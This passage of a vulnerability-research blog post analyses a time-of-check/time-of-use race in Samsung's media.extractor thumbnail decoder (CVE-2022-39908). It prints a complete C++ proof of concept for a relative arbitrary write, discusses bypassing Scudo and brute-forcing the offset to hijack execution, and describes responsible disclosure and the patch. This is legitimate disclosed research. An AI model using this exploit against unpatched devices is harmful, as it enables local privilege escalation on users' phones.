</span></span><span style=display:flex><span>  reply<span style=color:#f92672>-&gt;</span>writeInt64(offset);
</span></span><span style=display:flex><span>  reply<span style=color:#f92672>-&gt;</span>writeUint64(size);
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>return</span> NO_ERROR;
</span></span><span style=display:flex><span>} <span style=color:#66d9ef>break</span>;
</span></span></code></pre></div><p>This is the illustration of the shared memory region&rsquo;s inverted usage: the server for the <code>getMemory()</code> transaction might be the unprivileged process here, and we should not believe anything it says about the memory (e.g. its size) before making sure it is true. A process could in fact mimic a service answering all the <code>IMemory</code> transaction codes in whatever way it desires. The client verifications have already been found to be lacking against such a &ldquo;bad memory sharer&rdquo; in the past, see for example the <a href=https://android.googlesource.com/platform/frameworks/native/+/f3199c228aced7858b75a8070b8358c155ae0149%5E%21/#F0>diff for CVE-2016-0846</a>.</p><p>Under the hood, to make memory accessible by two processes, the Binder manipulates objects specified in the <code>IMemoryHeap</code> interface. The call to <code>IMemoryHeap::base()</code> from <code>IMemory::unsecurePointer()</code> as we saw earlier goes down to <code>BpMemoryHeap::getBase</code>. This function will return the <code>mBase</code> class attribute but only after checking whether it was correctly initialized through <code>BpMemoryHeap::assertMapped()</code>, that checks the sharing status. If the current state is not properly set, it handles the mapping to the transaction <code>BpMemoryHeap::assertReallyMapped()</code>. The latter will query info about the memory again such as the size, the offset, etc, from the sharing process. Most importantly it will retrieve a file descriptor, which as we evoked <a href=#what>previously</a>, is one of the special objects the Binder driver can natively transfer. This file descriptor will be <code>duped</code>, then <code>mmaped</code> to constitute the receiving process&rsquo; actual access to the shared memory. The base pointer, size, offset, etc, are then checked and set as class attributes at once.</p><p>An actual implementation of the service is <code>MemoryHeapBase</code>, located in <code>frameworks/native/libs/binder/MemoryHeapBase.cpp</code>. In this class, the sharing process side gets the original file descriptor for the shared memory by resorting to the <code>memfd_create()</code> syscall, which creates a volatile anonymous file living in the RAM.</p><p>If we leave the implementation files and read the header for the <code>IMemory</code> interface in the file <code>frameworks/native/libs/binder/include/binder/IMemory.h</code>, we notice this commentary:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span>  <span style=color:#75715e>// Accessing the underlying pointer must be done with caution, as there are
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// some inherent security risks associated with it. When receiving an
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// IMemory from an untrusted process, there is currently no way to guarantee
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// that this process would&#39;t change the content after the fact. This may
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// lead to TOC/TOU class of security bugs. In most cases, when performance
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// is not an issue, the recommended practice is to immediately copy the
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// buffer upon reception, then work with the copy, e.g.:
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>//
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// std::string private_copy(mem.size(), &#39;\0&#39;);
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// memcpy(private_copy.data(), mem.unsecurePointer(), mem.size());
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>//
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// In cases where performance is an issue, this matter must be addressed on
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// an ad-hoc basis.
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>void</span><span style=color:#f92672>*</span> <span style=color:#a6e22e>unsecurePointer</span>() <span style=color:#66d9ef>const</span>;
</span></span></code></pre></div><p>Well, now that is interesting, thank you for the instructions! The mention of &ldquo;inherent security risks&rdquo; is indeed coherent with what we have just learned. If the shared memory region comes from a &ldquo;file&rdquo; that is simultaneously accessible in both the client and server processes, <strong>both of them could modify it at the same time</strong>! Moreover, if you remember the service functions that form the preamble to <code>SthmbcAdapter::decode</code>, there is no such thing as a private copy performed, so we need to see whether it is possible to leverage this behavior. Here is the beginning of the <code>SthmbcAdapter::decode</code> from the previous bug again, but in a slightly longer version this time:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span>sp<span style=color:#f92672>&lt;</span>IMemory<span style=color:#f92672>&gt;*</span> SthmbcAdapter<span style=color:#f92672>::</span>decode(SecVideoFrame<span style=color:#f92672>*</span> secVideoFrame) {
</span></span><span style=display:flex><span>  <span style=color:#75715e>// In the following code we&#39;re showing secVideoFrame as if it were an uint_32_t array
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> size <span style=color:#f92672>=</span> secVideoFrame[<span style=color:#ae81ff>9</span>] <span style=color:#f92672>+</span> secVideoFrame[<span style=color:#ae81ff>10</span>] <span style=color:#f92672>+</span> <span style=color:#ae81ff>44</span>; <span style=color:#75715e>// [1]
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> control <span style=color:#f92672>=</span> secVideoFrame[<span style=color:#ae81ff>5</span>];
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>if</span> (control <span style=color:#f92672>&lt;=</span> <span style=color:#ae81ff>107</span>) {
</span></span><span style=display:flex><span>    size <span style=color:#f92672>*=</span> <span style=color:#ae81ff>2</span>;
</span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> heapBufferSize <span style=color:#f92672>=</span> size <span style=color:#f92672>+</span> <span style=color:#ae81ff>32</span>;
</span></span><span style=display:flex><span>  <span style=color:#75715e>// The size of heapBuffer depends on secVideoFrame[10]
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>char</span><span style=color:#f92672>*</span> heapBuffer <span style=color:#f92672>=</span> <span style=color:#66d9ef>new</span> <span style=color:#66d9ef>char</span>[heapBufferSize];
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>if</span> (<span style=color:#f92672>!</span>heapBuffer) {
</span></span><span style=display:flex><span>    <span style=color:#75715e>// Error path [...]
</span></span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>  memset(heapBuffer, <span style=color:#ae81ff>0</span>, heapBufferSize);
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> length <span style=color:#f92672>=</span> secVideoFrame[<span style=color:#ae81ff>10</span>]; <span style=color:#75715e>// [2] Reading again secVideoFrame[10]!
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>if</span> (<span style=color:#f92672>!</span>length) {
</span></span><span style=display:flex><span>    <span style=color:#75715e>// Error path [...]
</span></span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>  <span style=color:#75715e>// Potentially large and long memcpy
</span></span></span><span style=display:flex><span>  memcpy(heapBuffer, secVideoFrame <span style=color:#f92672>+</span> secVideoFrame[<span style=color:#ae81ff>9</span>] <span style=color:#f92672>+</span> <span style=color:#ae81ff>44</span>, length); <span style=color:#75715e>// [3]
</span></span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> offset <span style=color:#f92672>=</span> secVideoFrame[<span style=color:#ae81ff>10</span>]; <span style=color:#75715e>// [4] Reading again secVideoFrame[10]!
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>if</span> (<span style=color:#ae81ff>122</span> <span style=color:#f92672>&lt;</span> control) {
</span></span><span style=display:flex><span>    memcpy(heapBuffer <span style=color:#f92672>+</span> offset, secVideoFrame[<span style=color:#ae81ff>11</span>], secVideoFrame[<span style=color:#ae81ff>9</span>]); <span style=color:#75715e>// [5]
</span></span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>    <span style=color:#75715e>// [...]
</span></span></span><span style=display:flex><span>    
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>uint32_t</span> check <span style=color:#f92672>=</span> secVideoFrame[<span style=color:#ae81ff>0</span>] <span style=color:#f92672>&amp;</span> <span style=color:#ae81ff>0xFFFFFFFE</span>;
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>if</span> (check <span style=color:#f92672>!=</span> <span style=color:#ae81ff>200</span> <span style=color:#f92672>||</span> check <span style=color:#f92672>!=</span> <span style=color:#ae81ff>500</span>) { <span style=color:#75715e>// [6]
</span></span></span><span style=display:flex><span>      <span style=color:#75715e>// Error path [...]
</span></span></span><span style=display:flex><span>    }
</span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>  <span style=color:#75715e>// Much more code [...]
</span></span></span><span style=display:flex><span>}
</span></span></code></pre></div><p>All-in-all it seems that things are nicely arranged for a potential attacker: after first being read at <em>[1]</em> to compute the <code>heapBuffer</code> size, <code>secVideoFrame[10]</code> is read again at <em>[4]</em> and then used as an offset for the destination of the <code>memcpy</code> in <em>[5]</em>. Since we can concurrently change its value between the time of the two reads, we&rsquo;re able to point the destination pointer wherever we want. We have no real constraints on <code>secVideoFrame[9]</code> and <code>secVideoFrame[11]</code> either, so it is possible to take control of the <code>memcpy</code> to perform an arbitrary relative write!</p><p>We may also cause the checks at <em>[6]</em> to be failed on purpose in order to take the convenient error path, and have an early <code>return</code> just after the corruption happened. The first <code>memcpy</code> at <em>[3]</em> is an extra blessing for the malicious actor: giving it a large <code>length</code> will make it take some time to complete, enough to flip the value of <code>secVideoFrame[10]</code>. It could however turn out to be a minor drawback since the value of <code>secVideoFrame[10]</code> is also read at <em>[2]</em>, and if the value was already changed at this time, the code at <em>[3]</em> will likely largely overflow and crash the service process before we have a chance to perform the corruption.</p><p>Here is a simple PoC I wrote to test this suggested attack pattern (note that you would need a local AOSP 10 image to build it):</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-cpp data-lang=cpp><span style=display:flex><span><span style=color:#75715e>#define LOG_TAG &#34;CVE-2022-39908&#34; </span><span style=color:#75715e>// logcat
</span></span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#75715e>#include</span> <span style=color:#75715e>&lt;atomic&gt;</span><span style=color:#75715e>
</span></span></span><span style=display:flex><span><span style=color:#75715e>#include</span> <span style=color:#75715e>&lt;binder/IServiceManager.h&gt;</span><span style=color:#75715e>
</span></span></span><span style=display:flex><span><span style=color:#75715e>#include</span> <span style=color:#75715e>&lt;binder/MemoryBase.h&gt;</span><span style=color:#75715e>
</span></span></span><span style=display:flex><span><span style=color:#75715e>#include</span> <span style=color:#75715e>&lt;binder/MemoryHeapBase.h&gt;</span><span style=color:#75715e>
</span></span></span><span style=display:flex><span><span style=color:#75715e>#include</span> <span style=color:#75715e>&lt;binder/Parcel.h&gt;</span><span style=color:#75715e>
</span></span></span><span style=display:flex><span><span style=color:#75715e>#include</span> <span style=color:#75715e>&lt;log/log.h&gt;</span><span style=color:#75715e>
</span></span></span><span style=display:flex><span><span style=color:#75715e>#include</span> <span style=color:#75715e>&lt;media/IMediaExtractorService.h&gt;</span><span style=color:#75715e>
</span></span></span><span style=display:flex><span><span style=color:#75715e>#include</span> <span style=color:#75715e>&lt;thread&gt;</span><span style=color:#75715e>
</span></span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>using</span> <span style=color:#66d9ef>namespace</span> android;
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#75715e>// Global variable used for synchronizing exit
</span></span></span><span style=display:flex><span>std<span style=color:#f92672>::</span>atomic<span style=color:#f92672>&lt;</span><span style=color:#66d9ef>bool</span><span style=color:#f92672>&gt;</span> gEnd(false);
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#75715e>// The goal of this function is
</span></span></span><span style=display:flex><span><span style=color:#75715e>// to constantly exchange 2 uint32_t values at a given address
</span></span></span><span style=display:flex><span><span style=color:#66d9ef>void</span> <span style=color:#a6e22e>thread_flip</span>(<span style=color:#66d9ef>uint32_t</span> <span style=color:#f92672>*</span>target, <span style=color:#66d9ef>uint32_t</span> val0, <span style=color:#66d9ef>uint32_t</span> val1) {
</span></span><span style=display:flex><span>  <span style=color:#75715e>// We use very small sleeps between the writings
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>struct</span> <span style=color:#a6e22e>timespec</span> req;
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>struct</span> <span style=color:#a6e22e>timespec</span> rem;
</span></span><span style=display:flex><span>  req.tv_sec <span style=color:#f92672>=</span> <span style=color:#ae81ff>0</span>;
</span></span><span style=display:flex><span>  req.tv_nsec <span style=color:#f92672>=</span> <span style=color:#ae81ff>1</span>;
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>while</span> (true) {
</span></span><span style=display:flex><span>    <span style=color:#75715e>// Clean exit
</span></span></span><span style=display:flex><span>    <span style=color:#66d9ef>if</span> (gEnd.load(std<span style=color:#f92672>::</span>memory_order_acquire)) {
</span></span><span style=display:flex><span>      <span style=color:#66d9ef>return</span>;
</span></span><span style=display:flex><span>    }
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>    <span style=color:#75715e>// Always checking gEnd might slow the flip
</span></span></span><span style=display:flex><span>    <span style=color:#66d9ef>for</span> (<span style=color:#66d9ef>int</span> i <span style=color:#f92672>=</span> <span style=color:#ae81ff>0</span>; i <span style=color:#f92672>&lt;</span> <span style=color:#ae81ff>1000</span>; i<span style=color:#f92672>++</span>) {
</span></span><span style=display:flex><span>      memcpy(target, <span style=color:#f92672>&amp;</span>val0, <span style=color:#ae81ff>4</span>);
</span></span><span style=display:flex><span>      nanosleep(<span style=color:#f92672>&amp;</span>req, <span style=color:#f92672>&amp;</span>rem);
</span></span><span style=display:flex><span>      memcpy(target, <span style=color:#f92672>&amp;</span>val1, <span style=color:#ae81ff>4</span>);
</span></span><span style=display:flex><span>      nanosleep(<span style=color:#f92672>&amp;</span>req, <span style=color:#f92672>&amp;</span>rem);
</span></span><span style=display:flex><span>    }
</span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>}
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>int</span> <span style=color:#a6e22e>main</span>(<span style=color:#66d9ef>int</span> argc, <span style=color:#66d9ef>char</span> <span style=color:#f92672>**</span>argv) {
</span></span><span style=display:flex><span>  ALOGI(<span style=color:#e6db74>&#34;Started&#34;</span>);
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#75715e>// This program expects as an argument, in hexadecimal,
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// the offset from the vulnerable heap at which we want to write
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>if</span> (argc <span style=color:#f92672>&lt;</span> <span style=color:#ae81ff>2</span>) {
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> <span style=color:#f92672>-</span><span style=color:#ae81ff>1</span>;
</span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> offset <span style=color:#f92672>=</span> std<span style=color:#f92672>::</span>stoul(argv[<span style=color:#ae81ff>1</span>], <span style=color:#66d9ef>nullptr</span>, <span style=color:#ae81ff>16</span>);
</span></span><span style=display:flex><span>  ALOGI(<span style=color:#e6db74>&#34;Using offset 0x%.8x&#34;</span>, offset);
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> secVideoFrame_5 <span style=color:#f92672>=</span> <span style=color:#ae81ff>123</span>; <span style=color:#75715e>// Value to trigger the target execution flow
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> secVideoFrame_9 <span style=color:#f92672>=</span> <span style=color:#ae81ff>4</span>; <span style=color:#75715e>// Size of our write
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// &#34;Normal&#34; offset targeted for computing the heap length
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// It is chosen huge to bypass Scudo
</span></span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> secVideoFrame_10_0 <span style=color:#f92672>=</span> <span style=color:#ae81ff>0x10000</span>;
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> secVideoFrame_10_1 <span style=color:#f92672>=</span> offset;
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> secVideoFrame_11 <span style=color:#f92672>=</span> <span style=color:#ae81ff>0x12345678</span>; <span style=color:#75715e>// What we&#39;re writing
</span></span></span><span style=display:flex><span>  size_t secVideoFrame_size <span style=color:#f92672>=</span> <span style=color:#ae81ff>0x100000</span>; <span style=color:#75715e>// More than secVideoFrame_10_0
</span></span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  sp<span style=color:#f92672>&lt;</span>IMemoryHeap<span style=color:#f92672>&gt;</span> memoryHeap <span style=color:#f92672>=</span> <span style=color:#66d9ef>new</span> MemoryHeapBase(
</span></span><span style=display:flex><span>    secVideoFrame_size, <span style=color:#ae81ff>0</span>, <span style=color:#e6db74>&#34;CVE-2022-39908&#34;</span>);
</span></span><span style=display:flex><span>  LOG_ALWAYS_FATAL_IF(memoryHeap <span style=color:#f92672>==</span> NULL, <span style=color:#e6db74>&#34;IMemoryHeap creation failed&#34;</span>);
</span></span><span style=display:flex><span>  sp<span style=color:#f92672>&lt;</span>IMemory<span style=color:#f92672>&gt;</span> memory <span style=color:#f92672>=</span> <span style=color:#66d9ef>new</span> MemoryBase(memoryHeap, <span style=color:#ae81ff>0</span>, secVideoFrame_size);
</span></span><span style=display:flex><span>  LOG_ALWAYS_FATAL_IF(memory <span style=color:#f92672>==</span> NULL, <span style=color:#e6db74>&#34;IMemory creation failed&#34;</span>);
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>uint32_t</span> <span style=color:#f92672>*</span>secVideoFrame_pointer <span style=color:#f92672>=</span> (<span style=color:#66d9ef>uint32_t</span> <span style=color:#f92672>*</span>)memory<span style=color:#f92672>-&gt;</span>pointer();
</span></span><span style=display:flex><span>  <span style=color:#75715e>// Filling at least secVideoFrame_pointer[0] with 0s
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// triggers the targeted early exit
</span></span></span><span style=display:flex><span>  memset(secVideoFrame_pointer, <span style=color:#ae81ff>0</span>, secVideoFrame_size);
</span></span><span style=display:flex><span>  secVideoFrame_pointer[<span style=color:#ae81ff>5</span>] <span style=color:#f92672>=</span> secVideoFrame_5;
</span></span><span style=display:flex><span>  secVideoFrame_pointer[<span style=color:#ae81ff>9</span>] <span style=color:#f92672>=</span> secVideoFrame_9;
</span></span><span style=display:flex><span>  secVideoFrame_pointer[<span style=color:#ae81ff>10</span>] <span style=color:#f92672>=</span> secVideoFrame_10_0;
</span></span><span style=display:flex><span>  secVideoFrame_pointer[<span style=color:#ae81ff>11</span>] <span style=color:#f92672>=</span> secVideoFrame_11;
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#75715e>// Retrieve the media.extractor service from the service manager
</span></span></span><span style=display:flex><span>  sp<span style=color:#f92672>&lt;</span>IMediaExtractorService<span style=color:#f92672>&gt;</span> mediaExtractorService;
</span></span><span style=display:flex><span>  status_t getServiceStatus <span style=color:#f92672>=</span> getService(String16(<span style=color:#e6db74>&#34;media.extractor&#34;</span>), <span style=color:#f92672>&amp;</span>mediaExtractorService);
</span></span><span style=display:flex><span>  LOG_ALWAYS_FATAL_IF(getServiceStatus <span style=color:#f92672>!=</span> OK,
</span></span><span style=display:flex><span>    <span style=color:#e6db74>&#34;Could not get a handle on IMediaExtractorService&#34;</span>);
</span></span><span style=display:flex><span>  sp<span style=color:#f92672>&lt;</span>IBinder<span style=color:#f92672>&gt;</span> mediaExtractorServiceAsBinder <span style=color:#f92672>=</span> IMediaExtractor<span style=color:#f92672>::</span>asBinder(mediaExtractorService);
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  Parcel data, reply;
</span></span><span style=display:flex><span>  data.writeInterfaceToken(mediaExtractorService<span style=color:#f92672>-&gt;</span>descriptor);
</span></span><span style=display:flex><span>  data.writeStrongBinder(IMemory<span style=color:#f92672>::</span>asBinder(memory));
</span></span><span style=display:flex><span>  <span style=color:#75715e>// We start the constant exchange of secVideoFrame_10 value,
</span></span></span><span style=display:flex><span>  <span style=color:#75715e>// on a dedicated thread running in parallel of the transaction, which is synchronous
</span></span></span><span style=display:flex><span>  std<span style=color:#f92672>::</span><span style=color:#66d9ef>thread</span> threadFlip <span style=color:#f92672>=</span> std<span style=color:#f92672>::</span><span style=color:#66d9ef>thread</span>(
</span></span><span style=display:flex><span>    thread_flip, <span style=color:#f92672>&amp;</span>secVideoFrame_pointer[<span style=color:#ae81ff>10</span>], secVideoFrame_10_0, secVideoFrame_10_1);
</span></span><span style=display:flex><span>  <span style=color:#75715e>// Here the transaction number is 6 in the Galaxy J6, but it might vary on other models
</span></span></span><span style=display:flex><span>  status_t transactStatus <span style=color:#f92672>=</span> mediaExtractorServiceAsBinder<span style=color:#f92672>-&gt;</span>transact(<span style=color:#ae81ff>6</span>, data, <span style=color:#f92672>&amp;</span>reply);
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>switch</span> (transactStatus) {
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>case</span> OK:
</span></span><span style=display:flex><span>    ALOGI(<span style=color:#e6db74>&#34;Transaction finished with expected ok status&#34;</span>);
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>break</span>;
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>case</span> DEAD_OBJECT:
</span></span><span style=display:flex><span>    ALOGI(<span style=color:#e6db74>&#34;Transaction finished with expected broken pipe status (media.extractor likely crashed)&#34;</span>);
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>break</span>;
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>default</span><span style=color:#f92672>:</span>
</span></span><span style=display:flex><span>    ALOGI(<span style=color:#e6db74>&#34;Transaction finished with unexpected error status: %s&#34;</span>, strerror(<span style=color:#f92672>-</span><span style=color:#ae81ff>1</span> <span style=color:#f92672>*</span> transactStatus));
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>break</span>;
</span></span><span style=display:flex><span>  }
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  <span style=color:#75715e>// Clean exit
</span></span></span><span style=display:flex><span>  gEnd.store(true, std<span style=color:#f92672>::</span>memory_order_release);
</span></span><span style=display:flex><span>  threadFlip.join();
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>  ALOGI(<span style=color:#e6db74>&#34;Terminated successfully&#34;</span>);
</span></span><span style=display:flex><span>  <span style=color:#66d9ef>return</span> <span style=color:#ae81ff>0</span>;
</span></span><span style=display:flex><span>}
</span></span></code></pre></div><p>Since we only have a relative write primitive, you need to give an offset for the PoC. I cheated a bit in order to test it, and leaked the address of <code>heapBuffer</code> and the saved return address on the stack with <code>gdb</code>. It allowed me to hijack the execution flow, but let&rsquo;s try to see if it is doable for an attacker to grab a good offset without a leak.</p><p>The Scudo allocator that we showed in the previous bug is our first problem. It owns a ton of small memory regions that are intertwined with the libraries mappings, and <code>heapBuffer</code> could be allocated on any one of these at random.</p><p><figure style=margin-top:1em;margin-bottom:1em><a href=/posts/img/samsung-system-services/scudo.png target=_blank><img src=/posts/img/samsung-system-services/scudo.png alt="Extract of Scudo Primary memory mappings"></a><figcaption style=font-weight:400;font-style:italic;margin-top:1em>Some of the Scudo heap zones in our target process</figcaption></figure></p><p>As Scudo is a part of the LLVM project, we should have a look at the <a href=https://www.llvm.org/docs/ScudoHardenedAllocator.html>LLVM documentation</a> to see if we can avoid this:</p><blockquote><p>The allocator combines several components that serve distinct purposes:</p><ul><li>the Primary allocator: fast and efficient, it services smaller allocation sizes by carving reserved memory regions into blocks of identical size. There are currently two Primary allocators implemented, specific to 32 and 64 bit architectures. It is configurable via compile time options.</li><li>the Secondary allocator: slower, it services larger allocation sizes via the memory mapping primitives of the underlying operating system. Secondary backed allocations are surrounded by Guard Pages. It is also configurable via compile time options.</li><li>[&mldr;]</li></ul></blockquote><p>That&rsquo;s great, we just need to make <code>heapBuffer</code> bigger to fallback to the system allocator! We just have to adjust the value <code>secVideoFrame_10</code>. The needed value depends on Scudo&rsquo;s consideration, here a value of <code>0x10000</code> was sufficient on a <em>J6</em> (so the PoC shown in this article is already tuned to reach this behavior).</p><p>Now that we have secured a less random base for our offset, what is our destination? Since we&rsquo;re performing the <code>memcpy</code> in the middle of a transaction, we have a high chance to not be on <code>media.extractor</code>&rsquo;s main thread but on a dedicated thread from this process&rsquo; Binder pool. In addition, <code>media.extractor</code> is not exactly Android&rsquo;s busiest service, so we can bet on being in the 1st <code>media.extractor</code> Binder thread. I ran some experiments and it seems that on a <em>J6</em>, the entropy of the offset between our heap buffer and our target thread&rsquo;s saved return address is &ldquo;only&rdquo; of 12 bits. We&rsquo;re also dealing with a system service so if we get a wrong offset and trigger a crash, the service should automatically be restarted, leaving the door open for bruteforce! The main issue we could encounter would be <a href=https://source.android.com/docs/core/tests/debug/rescue-party>Rescue Party</a> spying on the health of <code>media.extractor</code>, which would limit our attempts to 5 in 30 seconds. Even with such a limit we should succeed in the bruteforce within a few hours of trying. Well, I didn&rsquo;t actually try to push the exploitation to this point, but it doesn&rsquo;t seem too unrealistic!</p><h2 id=responsible-disclosure>Responsible Disclosure</h2><p>I confirmed that the vulnerabilities were at least also present on a <em>J6+</em>, and looking at a few other firmwares it seemed that many other models were affected. As a consequence, I sent a report on August 22 to Samsung. They assessed the bugs and the corrections landed in the <a href="https://security.samsungmobile.com/securityUpdate.smsb?year=2022&amp;month=12">December 22 security patch</a>. I even got a bounty reward by the end of December!</p><p>I learned two things when the patch notes came. The first was that even through I worked on an old phone, the vulnerabilities were still present on the newest Samsung Android version:</p><blockquote><p>Affected versions: Q(10) and R(11) OS with libsadapter, S(12) and T(13) OS with libsthmbcadapter</p></blockquote><p>The second is that the vulnerable transaction was actually a decoder for video thumbnails! The funny thing here is that since we fuzzed all the system services regardless, we only had to care about the target interface transaction code and arguments without bothering about the context.</p><blockquote><p>SVE-2022-2078(CVE-2022-39908, CVE-2022-39907): Heap overflow vulnerabilities in Samsung decoding library for video thumbnails</p></blockquote><h1 id=conclusion>Conclusion</h1><p>I&rsquo;m grateful to Thalium for offering me the opportunity to delve into this subject. It was both an insightful and a fun experience, and I surely learned a lot of things. The original idea for this internship came from Guillaume TEISSIER, my supervisor. I would like to thank him for being so supportive of this work, and for all his good advice!</p><p>The discovered CVEs are not the most impressive in terms of exploitability, however they were present in a wide range of smartphone models. On their own they would classify as small LPEs, and that&rsquo;s actually the kind of primitive we would expect to find in system services: for a malevolent actor, they would have their place as part of a broader chain.</p><p>The understanding of the vulnerabilities relied on many Binder concepts that we detailed in the first part of this article, such as the interface references or the modification of AOSP services by the manufacturer. I&rsquo;m very certainly biased, but I believe this supports the validity of our target, and of our approach trying to take into account all of the Binder nuances.</p></div><footer class=post-footer><div class=post-footer-data><div class=tags><div class=tag><a href=/tags/android>#Android</a></div><div class=tag><a href=/tags/cve>#CVE</a></div><div class=tag><a href=/tags/fuzzing>#Fuzzing</a></div><div class=tag><a href=/tags/vulnerability-research>#Vulnerability Research</a></div></div><span class=date>2023-04-20
<span class=author>by
Anthony REMY</span></span></div></footer></article><footer><div class=social-links-footer><a href=mailto:contact@thalium.re><div class=social-link>Email</div></a><a href=https://github.com/thalium target=_blank><div class=social-link>Github</div></a><a href=https://twitter.com/thalium_team target=_blank><div class=social-link>Twitter</div></a></div><div class=copyright>Copyright (c) 2026, all rights reserved.</div><div class=poweredby>Powered by <a href=https://gohugo.io/>Hugo</a>.</div></footer></div></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.thalium.re/css/layout.css
body_size: 1443
content:
@font-face {
  font-family: 'days_one';
  src: url('/days_one.ttf') format('truetype');
}

:root {
  color-scheme: dark;
}

body {
  font-family: "Arial", Gadget, sans-serif;
  counter-reset: heading;
  margin: 0;
}

.main {
  margin: auto;
  max-width: 720px;
}

.main .header-bar {
  padding: 2.5em 0.2em 0.3em 0.2em;
}

img {
  max-width: 100%;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

figure {
  margin: 0em;
}

figcaption {
  text-align: center;
  font-size: 0.9em;
  font-weight: bold;
}

iframe {
  max-width: 42em;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

li {
  margin-top: 0.5em;
}

p {
  line-height: 1.5em;
}

h1 { font-size: 2em;
     font-weight: normal;
}
h2 { font-size: 1.5em;
     font-weight: normal;
}
h3 { font-size: 1.17em;
     font-weight: normal;
}
h4 { font-size: 1.12em;
     font-weight: normal;
}
h5 { font-size: .83em;
     font-weight: normal;
}
h6 { font-size: .75em;
     font-weight: normal;
}

a:active, a:focus {
  outline-style: solid;
  outline-width: thin;
}

header {
  justify-content: space-around;
  flex-direction: column;
}

/* navigation  */
nav {
  text-align: center;
  display: -webkit-flex;
  -webkit-justify-content: space-between;
  -webkit-flex-flow: column;
  display: flex;
  justify-content: space-between;
  flex-flow: column;
}

.nav-item {
  font-size: 1em;
  text-decoration: none;
  font-weight: bold;
}

.nav-item-title {
  padding: 0.3em;
}

pre {
  margin: 1em 0em 1em;
  padding: 0.5em 0.5em 0.5em;
}

code {
  white-space: pre-wrap;       /* Since CSS 2.1 */
  white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
  white-space: -pre-wrap;      /* Opera 4-6 */
  white-space: -o-pre-wrap;    /* Opera 7 */
  word-wrap: break-word;       /* Internet Explorer 5.5+ */
  line-height: 1.5em;
}

